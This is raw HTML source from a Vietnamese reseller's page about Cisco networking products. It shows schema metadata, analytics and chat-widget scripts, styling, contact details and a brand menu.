"name":"✔️ Digitech JSC – Nơi phân phối thiết bị mạng Cisco chính hãng giá tốt",
"description":"Digitech JSC là đại lý ủy quyền chuyên phân phối thiết bị mạng Cisco chính hãng tại Việt Nam. Không những thế, Digitech JSC còn có nhiều năm kinh nghiệm trong lĩnh vực cung cấp các giải pháp mạng và công nghệ thông tin cho các doanh nghiệp, tổ chức và cơ quan khác nhau.",
"image":"https://digitechjsc.net/wp-content/uploads/2022/06/digitech-cung-cap-giai-phap-he-thong-mang.png"
}
],
"schemaVersion":"14.0",
"name":"Cisco là gì? Cisco của nước nào? Các loại sản phẩm của Cisco",
"alternativeHeadline":"Cisco là gì? Cisco của nước nào? Các loại sản phẩm của Cisco",
"headline":"Cisco là gì? Cisco của nước nào? Các loại sản phẩm của Cisco",
"url":"https://digitechjsc.net/cisco-la-gi/",
"@id":"https://digitechjsc.net/cisco-la-gi/",
"description":"【 Cisco Chính Hãng ™ 】 Cisco là gì? ✔️ Xuất xứ của Cisco? ✔️ Có những sản phẩm Cisco nào? ✔️ Nơi phân phối Cisco chính hãng.",
"mainEntityOfPage":"https://digitechjsc.net/cisco-la-gi/",
"image":[{
"@type":"ImageObject",
"name": "Switch Cisco là gì?",
"alternativeHeadline": "Switch Cisco là gì?",
"caption": "Switch Cisco là gì?",
"url":"https://digitechjsc.net/wp-content/uploads/2023/12/02-switch-cisco-la-gi.jpg",
"thumbnailUrl":"https://digitechjsc.net/wp-content/uploads/2023/12/02-switch-cisco-la-gi.jpg",
"width":600 ,
"height":350},
{
"@type":"ImageObject",
"name": "Mẫu thiết bị mạng Router Cisco tại Digitech JSC",
"alternativeHeadline": "Mẫu thiết bị mạng Router Cisco tại Digitech JSC",
"caption": "Mẫu thiết bị mạng Router Cisco tại Digitech JSC",
"url":"https://digitechjsc.net/wp-content/uploads/2023/12/03-thiet-bi-mang-router-cisco-la-gi.jpg",
"width":600 ,
"height":375},
{
"@type":"ImageObject",
"name": "Mẫu thiết bị mạng Firewall Cisco tại Digitech JSC",
"alternativeHeadline": "Mẫu thiết bị mạng Firewall Cisco tại Digitech JSC",
"caption": "Mẫu thiết bị mạng Firewall Cisco tại Digitech JSC",
"url":"https://digitechjsc.net/wp-content/uploads/2023/12/04-thiet-bi-mang-firewall-cisco-la-gi.jpg",
"width":600 ,
"height":400}
],
"wordCount":"4492",
"copyrightYear":"2024",
"articleBody":"Sau khi đã cùng tìm hiểu khái niệm về “Cisco là gì”, “Cisco của nước nào”? hay “Xuất xứ của Cisco?”, bây giờ Digitech JSC sẽ đi qua một số danh mục các thiết bị Cisco đang có sẵn trên thị trường ngày nay.  Tại mỗi tổ chức hay doanh nghiệp việc xây dựng một hệ thống mạng luôn có sự khác nhau. Thấu hiểu đều đó, Cisco đã cung cấp một loạt các sản phẩm và giải pháp trong lĩnh vực mạng và viễn thông.",
"aggregateRating":{
"@type":"AggregateRating",
"ratingValue":"5",
"reviewCount":"14",
"itemReviewed":{
"@type":"MediaObject",
"name":"Switch Cisco",
"url":"https://digitechjsc.net/cisco-la-gi/#Switch_Cisco",
"image":"https://digitechjsc.net/wp-content/uploads/2023/12/02-switch-cisco-la-gi.jpg",
"description":"Switch Cisco là gì? Switch Cisco hay còn gọi thiết bị chuyển mạch là một loại thiết bị mạng được sử dụng để kết nối các thiết bị mạng trong một mạng cục bộ (LAN). Nó hoạt động ở tầng 2 trong mô hình OSI (Open Systems Interconnection) và được sử dụng để chuyển tiếp dữ liệu giữa các thiết bị mạng trong mạng cục bộ.",
"mainEntityofPage":"https://digitechjsc.net/cisco-la-gi/#Switch_Cisco"
}},
"copyrightHolder":{
"@type":"ProfessionalService",
"name":"CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ",
"@id":"https://digitechjsc.net/",
"location":{
"@type":"PostalAddress",
"addressCountry":"Việt Nam",
"name":"Trụ sở chính",
"postalCode":"100000",
"addressRegion":"Hà Nội",
"addressLocality":"Thanh Xuân",
"streetAddress":"Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội"},
"image":{
"@type":"ImageObject",
"url":"https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png",
"width":638 ,
"height":188},
"url":"https://digitechjsc.net/",
"telephone":"(+84-24) 3776 5866",
"Address":"Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội"
},
"creator":{
"@id":"https://digitechjsc.net/"
},
"publisher":{
"@id":"https://digitechjsc.net/"
},
"author":{
"@id":"https://digitechjsc.net/"}
}
}
}
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-19274 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
